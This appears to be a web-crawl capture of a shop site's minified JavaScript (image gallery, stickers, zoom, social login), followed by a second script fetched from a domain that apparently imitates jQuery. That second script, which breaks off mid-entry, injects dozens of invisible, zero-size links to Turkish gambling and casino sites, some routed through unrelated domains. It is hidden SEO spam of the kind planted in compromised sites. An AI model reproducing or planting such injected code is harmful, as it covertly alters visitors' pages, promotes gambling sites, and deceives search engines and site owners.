let gallery=elem.closest('.owl-carousel');if(gallery.length){for(let i=2;i<pos;i++){gallery.trigger('owl.next');}}}});$.ceEvent('on','ce.product_image_gallery.image_changed',function(){var iframes=$('iframe.ab__vg-image_gallery_video');iframes.each(function(){ab__toogle_video($(this).get(0));});});$(_.doc).on('click','.ab__vg_loading',function(){var elem=$(this),iframe=$('<iframe></iframe>');iframe.addClass(elem.attr('class'));iframe.attr('id',elem.attr('id'));$.each(elem.data(),function(i,val){iframe.attr(i,val);});elem.replaceWith(iframe);iframe.removeClass('ab__vg_loading');});$(_.doc).on('click','.ab__vg-image_gallery_video.cm-dialog-opener',function(){var id=$(this).data('caTargetId');if(id!==undefined){$('#'+id+' .ab__vg_loading').trigger('click');}});})(Tygh,Tygh.$);(function(_,$){$.ceEvent('on','ce.commoninit',function(context){var items=context.find('[data-ab-sticker-id]');for(var timeout in _.ab__stickers.timeouts){clearTimeout(_.ab__stickers.timeouts[timeout]);}
if(items.length){var sticker_ids=[];var stickers_storage=JSON.parse(localStorage.getItem('ab__stickers'));var ids_to_remove=[];items.each(function(){var item=$(this);var item_sticker=item.attr('data-ab-sticker-id');if(stickers_storage!==null){if(stickers_storage.html[item_sticker]!=void(0)){create_sticker(item,stickers_storage.html[item_sticker]);ids_to_remove.push(item_sticker);}}
sticker_ids.push(item_sticker);});sticker_ids=sticker_ids.filter(function(value,index,self){return self.indexOf(value)===index&&!(~ids_to_remove.indexOf(value));});if(sticker_ids.length){var sticker_placeholders=[];sticker_ids.forEach(function(id){sticker_placeholders.push({placeholders:$('[data-ab-sticker-id="'+id+'"]').data('placeholders'),id:id});});$.ceAjax('request',fn_url('ab__stickers.get_stickers?sl='+_.cart_language),{method:'post',hidden:true,data:{sticker_ids:sticker_ids,sticker_placeholders:sticker_placeholders,controller_mode:_.ab__stickers.runtime.controller_mode,},callback:function(data,params){if(!is_object_empty(data.stickers_html)){var html=data.stickers_html;var local_storage_assign={html:{},};items.each(function(){var item=$(this);var item_sticker=item.attr('data-ab-sticker-id');local_storage_assign.html[item_sticker]=html[item_sticker];create_sticker(item,html[item_sticker]);});if(_.ab__stickers.runtime.caching===true){if(stickers_storage!==null){local_storage_assign.html=Object.assign(local_storage_assign.html,stickers_storage.html);}
try{localStorage.setItem('ab__stickers',JSON.stringify(local_storage_assign));}catch(e){localStorage.removeItem('ab__stickers');localStorage.setItem('ab__stickers',JSON.stringify(local_storage_assign));}}}}});}
_.ab__stickers.close_tooltip=function(btn){btn=$(btn);var tooltip=btn.parent();var id=tooltip.data('data-sticker-id');clearTimeout(_.ab__stickers.timeouts[id]);tooltip.css({'display':'none','top':'-1000px',});setTimeout(function(){tooltip.css('display','');},50);}}});function create_sticker(item,sticker_html){item.html(sticker_html);var sticker=item.find("[data-id]");if(sticker.length){var id=sticker.data("id");var tooltip=$("[data-sticker-id='"+id+"']").first();sticker.hover(function(){var tooltip_pointer=tooltip.next();if(!tooltip.hasClass("moved")){$("[data-sticker-id='"+id+"']:not(:first)").remove();$("[data-sticker-p-id='"+id+"']:not(:first)").remove();tooltip.appendTo("#"+_.container).addClass("moved");tooltip_pointer.appendTo("#"+_.container);}
clearTimeout(_.ab__stickers.timeouts[id]);var s_height=sticker.outerHeight(true);var s_width=sticker.outerWidth(true);var s_pos=sticker.offset();var tooltip_w=tooltip.outerWidth();var tooltip_pos_y=(s_pos.top+s_height+10);var tooltip_pos_x=(s_pos.left+s_width / 2)-tooltip_w / 2;var rectangle={top:tooltip_pos_y,left:tooltip_pos_x,right:tooltip_pos_x+tooltip_w,};if(rectangle.right>window.innerWidth){rectangle.left-=rectangle.right-window.innerWidth+25;}else if(rectangle.left<0){rectangle.left=25;}
tooltip_pointer.css({top:rectangle.top+"px",left:sticker.offset().left+sticker.outerWidth()/ 2,}).hover(function(){clearTimeout(_.ab__stickers.timeouts[id]);tooltip.addClass("hovered");},function(){clearTimeout(_.ab__stickers.timeouts[id]);_.ab__stickers.timeouts[id]=setTimeout(function(){tooltip.removeClass("hovered");},50);});tooltip.css({top:rectangle.top+"px",left:rectangle.left+"px",}).addClass("hovered");},function(){clearTimeout(_.ab__stickers.timeouts[id]);_.ab__stickers.timeouts[id]=setTimeout(function(){tooltip.removeClass("hovered");},50);});}}
function is_object_empty(obj){return obj==void(0)||Object.keys(obj).length===0;}})(Tygh,Tygh.$);(function(_,$){$.ceEvent('on','ce.commoninit',function(context){var time_elements=context.find('.cm-cr-mask-time');if(time_elements.length===0){return true;}
time_elements.mask('99:99');});$.ceEvent('on','ce.formpre_call_requests_form',function(form,elm){var val_email=form.find('[name="call_data[email]"]').val(),val_phone=form.find('[name="call_data[phone]"]').val(),allow=!!(val_email||val_phone),error_box=form.find('.cm-cr-error-box'),dlg=$.ceDialog('get_last');error_box.toggle(!allow);dlg.ceDialog('reload');if(allow){var product_data=$('[name="'+form.data('caProductForm')+'"]').serializeObject();$.each(product_data,function(key,value){if(key.match(/product_data/)){form.append('<input type="hidden" name="'+key+'" value="'+value+'" />');}});}
return allow;});$.ceEvent('on','ce.dialog.before_open',function(dialog_state,params){if(dialog_state.is_opening_allowed===false){return;}
if(params.purpose==='call_request'){var product_id=$('[data-ca-product-id]').data('caProductId');var result=$("[name=product_form_".concat(product_id,"]")).ceFormValidator('check',true,null,true);dialog_state.is_opening_allowed=result;}});})(Tygh,Tygh.$);!function(t,e){"use strict";"function"==typeof define&&define.noamd?define(["jquery"],function(t){e(t)}):"object"==typeof module&&module.exports?module.exports=t.EasyZoom=e(require("jquery")):t.EasyZoom=e(t.jQuery)}(this,function(i){"use strict";var c,d,l,p,u,f,o={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:i.noop,beforeHide:i.noop,onShow:i.noop,onHide:i.noop,onMove:i.noop};function s(t,e){this.$target=i(t),this.opts=i.extend({},o,e,this.$target.data()),void 0===this.isOpen&&this._init()}return s.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=i('<div class="easyzoom-flyout" />'),this.$notice=i('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":i.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":i.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":i.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(t){t.preventDefault()})},s.prototype.show=function(t,e){var o=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){!o.isMouseOver&&e||o.show(t)});this.$target.append(this.$flyout);var i=this.$target.outerWidth(),s=this.$target.outerHeight(),h=this.$flyout.width(),n=this.$flyout.height(),a=this.$zoom.width(),r=this.$zoom.height();(c=a-h)<0&&(c=0),(d=r-n)<0&&(d=0),l=c/i,p=d/s,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},s.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},s.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},s.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},s.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},s.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},s.prototype._loadImage=function(t,e){var o=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=i(o).on("error",i.proxy(this._onError,this)).on("load",e,i.proxy(this._onLoad,this)),o.style.position="absolute",o.src=t},s.prototype._move=function(t){if(0===t.type.indexOf("touch")){var e=t.touches||t.originalEvent.touches;u=e[0].pageX,f=e[0].pageY}else u=t.pageX||u,f=t.pageY||f;var o=this.$target.offset(),i=f-o.top,s=u-o.left,h=Math.ceil(i*p),n=Math.ceil(s*l);if(n<0||h<0||c<n||d<h)this.hide();else{var a=-1*h,r=-1*n;this.$zoom.css({top:a,left:r}),this.opts.onMove.call(this,a,r)}},s.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},s.prototype.swap=function(t,e,o){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:t,srcset:i.isArray(o)?o.join():o}),this.$link.attr(this.opts.linkAttribute,e)},s.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},i.fn.easyZoom=function(e){return this.each(function(){var t=i.data(this,"easyZoom");t?void 0===t.isOpen&&t._init():i.data(this,"easyZoom",new s(this,e))})},s});(function(_,$){var FLYOUT_WIDTH=450,FLYOUT_HEIGHT=450,FLYOUT_OFFSET=10,VISIBLE_Z_INDEX=1100,HIDDEN_Z_INDEX=-9001,FLYOUT_CLASS='ty-image-zoom__flyout',FLYOUT_VISIBLE_CLASS=FLYOUT_CLASS+'--visible',QUICK_VIEW_SELECTOR='[aria-describedby="product_quick_view"]:visible',FLYOUT_DELAY_BEFORE_DISPLAY=200,FLYOUT_DELAY_BEFORE_HIDE=100,VIEW_BOX_SIZE=100;var POS_TOP_CENTER=0,POS_TOP_RIGHT=1,POS_TOP_RIGHT_OUT=2,POS_RIGHT_TOP=3,POS_RIGHT_CENTER=4,POS_RIGHT_BOTTOM=5,POS_RIGHT_BOTTOM_OUT=6,POS_BOTTOM_RIGHT=7,POS_BOTTOM_CENTER=8,POS_BOTTOM_LEFT=9,POS_LEFT_BOTTOM_OUT=10,POS_LEFT_BOTTOM=11,POS_LEFT_CENTER=12,POS_LEFT_TOP=13,POS_TOP_LEFT_OUT=14,POS_TOP_LEFT=15,POSITION_EDGE=16;var thumbnailPosition,flyoutSize,thumbnailSize,pointerPosition,ratioX,ratioY,pointerPositionChecker,hasActiveFlyout,positionId,$thumbnail,$previewerWrapper;function isPointBoundedByRectangle(pointX,pointY,rectX,rectY,rectWidth,rectHeight){return pointX>rectX&&pointX<rectX+rectWidth&&pointY>rectY&&pointY<rectY+rectHeight;}
EasyZoom.prototype._move=function(e){var self=this;if(!pointerPosition){return;}
if(!hasActiveFlyout){$.debounce(function(){$.ceImageZoom('getThumbnailPosition');if(!$.ceImageZoom('isPointerInThumbnail')){return;}
var flyoutPosition=$.ceImageZoom('getFlyoutPosition',positionId);self.$flyout.css({left:flyoutPosition.left,top:flyoutPosition.top,zIndex:$(QUICK_VIEW_SELECTOR).length?$(QUICK_VIEW_SELECTOR).css('zIndex')+1:VISIBLE_Z_INDEX});self.$flyout.addClass(FLYOUT_VISIBLE_CLASS);hasActiveFlyout=true;},FLYOUT_DELAY_BEFORE_DISPLAY)();}
if(!pointerPositionChecker){pointerPositionChecker=setInterval(function(){if(hasActiveFlyout&&!$.ceImageZoom('isPointerInThumbnail')){$.ceImageZoom('hideAllFlyouts',self.$flyout);}},FLYOUT_DELAY_BEFORE_HIDE);}
if(!hasActiveFlyout){return;}
var relativePositionX=pointerPosition.pageX-thumbnailPosition.left,relativePositionY=pointerPosition.pageY-thumbnailPosition.top;var centerDistanceX=2*relativePositionX / thumbnailSize.width-1,centerDistanceY=2*relativePositionY / thumbnailSize.height-1;relativePositionX+=centerDistanceX*VIEW_BOX_SIZE;relativePositionX=Math.max(relativePositionX,0);relativePositionX=Math.min(relativePositionX,thumbnailSize.width);relativePositionY+=centerDistanceY*VIEW_BOX_SIZE;relativePositionY=Math.max(relativePositionY,0);relativePositionY=Math.min(relativePositionY,thumbnailSize.height);var moveX=Math.ceil(relativePositionX*ratioX),moveY=Math.ceil(relativePositionY*ratioY);this.$zoom.css({top:moveY*-1,left:moveX*-1});};var methods={translateFlyoutPositionToRtl:function translateFlyoutPositionToRtl(positionId){if(positionId===POS_TOP_CENTER||positionId===POS_BOTTOM_CENTER){return positionId;}
return POSITION_EDGE-positionId;},getFlyoutPosition:function getFlyoutPosition(positionId){switch(positionId){case POS_TOP_LEFT:return{top:thumbnailPosition.top-flyoutSize.height-FLYOUT_OFFSET,left:thumbnailPosition.left};case POS_TOP_CENTER:return{top:thumbnailPosition.top-flyoutSize.height-FLYOUT_OFFSET,left:thumbnailPosition.left+thumbnailSize.width / 2-flyoutSize.width / 2};case POS_TOP_RIGHT:return{top:thumbnailPosition.top-flyoutSize.height-FLYOUT_OFFSET,left:thumbnailPosition.left+thumbnailSize.width-flyoutSize.width};case POS_TOP_RIGHT_OUT:return{top:thumbnailPosition.top-flyoutSize.height-FLYOUT_OFFSET,left:thumbnailPosition.left+thumbnailSize.width+FLYOUT_OFFSET};case POS_RIGHT_TOP:return{top:thumbnailPosition.top,left:thumbnailPosition.left+thumbnailSize.width+FLYOUT_OFFSET};case POS_RIGHT_CENTER:return{top:thumbnailPosition.top+thumbnailSize.height / 2-flyoutSize.height / 2,left:thumbnailPosition.left+thumbnailSize.width+FLYOUT_OFFSET};case POS_RIGHT_BOTTOM:return{top:thumbnailPosition.top+thumbnailSize.height-flyoutSize.height,left:thumbnailPosition.left+thumbnailSize.width+FLYOUT_OFFSET};case POS_RIGHT_BOTTOM_OUT:return{top:thumbnailPosition.top+thumbnailSize.height+FLYOUT_OFFSET,left:thumbnailPosition.left+thumbnailSize.width+FLYOUT_OFFSET};case POS_BOTTOM_RIGHT:return{top:thumbnailPosition.top+thumbnailSize.height+FLYOUT_OFFSET,left:thumbnailPosition.left+thumbnailSize.width-flyoutSize.width};case POS_BOTTOM_CENTER:return{top:thumbnailPosition.top+thumbnailSize.height+FLYOUT_OFFSET,left:thumbnailPosition.left+thumbnailSize.width / 2-flyoutSize.width / 2};case POS_BOTTOM_LEFT:return{top:thumbnailPosition.top+thumbnailSize.height+FLYOUT_OFFSET,left:thumbnailPosition.left};case POS_LEFT_BOTTOM_OUT:return{top:thumbnailPosition.top+thumbnailSize.height+FLYOUT_OFFSET,left:thumbnailPosition.left-flyoutSize.width-FLYOUT_OFFSET};case POS_LEFT_BOTTOM:return{top:thumbnailPosition.top+thumbnailSize.height-flyoutSize.height,left:thumbnailPosition.left-flyoutSize.width-FLYOUT_OFFSET};case POS_LEFT_CENTER:return{top:thumbnailPosition.top+thumbnailSize.height / 2-flyoutSize.height / 2,left:thumbnailPosition.left-flyoutSize.width-FLYOUT_OFFSET};case POS_LEFT_TOP:return{top:thumbnailPosition.top,left:thumbnailPosition.left-flyoutSize.width-FLYOUT_OFFSET};case POS_TOP_LEFT_OUT:return{top:thumbnailPosition.top-flyoutSize.height-FLYOUT_OFFSET,left:thumbnailPosition.left-flyoutSize.width-FLYOUT_OFFSET};}
return{top:0,left:0};},init:function init($previewer,position){positionId=position;var self=methods;$previewer.wrap('<span class="ty-image-zoom__wrapper easyzoom easyzoom--adjacent"></span>');$(_.doc).on('mousemove mouseover',function(event){pointerPosition={pageX:event.pageX,pageY:event.pageY};});var $thumbnailWrapper=$previewer.closest('.ty-image-zoom__wrapper');$thumbnailWrapper.easyZoom({loadingNotice:'',errorNotice:'',beforeShow:function beforeShow(){$previewerWrapper=$previewer.closest('.cm-preview-wrapper');$thumbnail=$('.cm-image',$previewer);self.getThumbnailPosition();thumbnailSize={width:Math.min($thumbnail.width(),$previewer.width()),height:Math.max($thumbnail.height(),$previewer.height())};this.$target=$('.ty-tygh');self.hideAllFlyouts(this.$flyout);this.$flyout.addClass([FLYOUT_CLASS,'hidden-tablet','hidden-phone'].join(' '));},onShow:function onShow(){flyoutSize={width:Math.min(FLYOUT_WIDTH,this.$zoom.width()),height:Math.min(FLYOUT_HEIGHT,this.$zoom.height())};var flyoutPosition=$.ceImageZoom('getFlyoutPosition',positionId);this.$flyout.css({left:flyoutPosition.left,top:flyoutPosition.top,width:flyoutSize.width,height:flyoutSize.height});ratioX=(this.$zoom.width()-flyoutSize.width)/ thumbnailSize.width;ratioY=(this.$zoom.height()-flyoutSize.height)/ thumbnailSize.height;},beforeHide:function beforeHide(){return!self.isPointerInThumbnail();}});},getThumbnailPosition:function getThumbnailPosition(){thumbnailPosition={left:Math.max($thumbnail.offset().left,$previewerWrapper.offset().left),top:Math.min($thumbnail.offset().top,$previewerWrapper.offset().top)};return thumbnailPosition;},hideAllFlyouts:function hideAllFlyouts($activeFlyout){$('.'+FLYOUT_CLASS).removeClass(FLYOUT_VISIBLE_CLASS).css({zIndex:HIDDEN_Z_INDEX});if($activeFlyout){$activeFlyout.removeClass(FLYOUT_VISIBLE_CLASS).css({zIndex:HIDDEN_Z_INDEX});}
hasActiveFlyout=false;if(pointerPositionChecker){clearInterval(pointerPositionChecker);pointerPositionChecker=null;}},isPointerInThumbnail:function isPointerInThumbnail(){return pointerPosition&&isPointBoundedByRectangle(pointerPosition.pageX,pointerPosition.pageY,thumbnailPosition.left,thumbnailPosition.top,thumbnailSize.width,thumbnailSize.height);}};$.extend({ceImageZoom:function ceImageZoom(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('ty.imageZoom: method '+method+' does not exist');}}});})(Tygh,Tygh.$);(function(_,$){$(document).on('click','.cm-login-provider,.cm-link-provider',function(e){var jelm=$(e.target);var login_provider=false;var link_provider=false;var url="";var is_facebook_embedded_browser=/fbav/gi.test(window.navigator.userAgent);if(jelm.hasClass('cm-login-provider')||jelm.parents('.cm-login-provider').length>0){login_provider=true;}
if(jelm.hasClass('cm-link-provider')||jelm.parents('.cm-link-provider').length>0){link_provider=true;}
if(login_provider&&!jelm.hasClass('cm-login-provider')){jelm=jelm.closest('.cm-login-provider');}else if(link_provider&&!jelm.hasClass('cm-link-provider')){jelm=jelm.closest('.cm-link-provider');}
var idp=jelm.data('idp');var provider=jelm.data('provider');var open_id=false;switch(provider){case"wordpress":case"blogger":case"flickr":case"livejournal":var open_id=true;if(provider=="blogger"){var un=prompt("Please enter your blog name");}else{var un=prompt("Please enter your username");}
break;case"openid":var open_id=true;var un=prompt("Please enter your OpenID URL");}
if(!open_id){if(login_provider){url='auth.login_provider?provider_id='+idp+'&redirect_url='+encodeURIComponent($('input[name=redirect_url]').val())+'&_ts='+new Date().getTime();}else{url='profiles.link_provider?provider_id='+idp+'&_ts='+new Date().getTime();}}else{var oi=un;if(!un){return false;}
switch(provider){case"wordpress":oi="http://"+un+".wordpress.com";break;case"livejournal":oi="http://"+un+".livejournal.com";break;case"blogger":oi="http://"+un+".blogspot.com";break;case"flickr":oi="http://www.flickr.com/photos/"+un+"/";break;}
if(login_provider){url='auth.login_provider?provider_id='+idp+'&_ts='+new Date().getTime()+'&openid_identifier='+encodeURIComponent(oi);}else{url='profiles.link_provider?provider_id='+idp+'&_ts='+new Date().getTime()+'&openid_identifier='+encodeURIComponent(oi);}}
if(_.embedded){url+='&embedded=true';}
if(is_facebook_embedded_browser){window.location.href=fn_url(url);}else{window.open(fn_url(url),"hybridauth_social_sing_on","location=0,status=0,scrollbars=0,width=800,height=500");}});$(document).on('click','.cm-unlink-provider',function(e){var jelm=$(e.target);if(!jelm.hasClass('cm-unlink-provider')){jelm=jelm.closest('.cm-unlink-provider');}
if(confirm(_.tr('text_are_you_sure_to_proceed'))){var idp=jelm.data('idp');$.ceAjax('request',fn_url('profiles.unlink_provider?provider_id='+idp),{method:'post',result_ids:'hybrid_providers'});}});$(document).on('change','.cm-select-provider',function(e){var jelm=$(e.target),option=$('option:selected',jelm),provider=option.data('provider'),id=option.data('id');$.ceAjax('request',fn_url('hybrid_auth.select_provider?provider='+provider+'&id='+id),{method:'get',result_ids:'content_keys_'+id+',content_params_'+id+',content_tab_callback_urls_'+id});});})(Tygh,Tygh.$);

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/285.js
body_size: 640
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
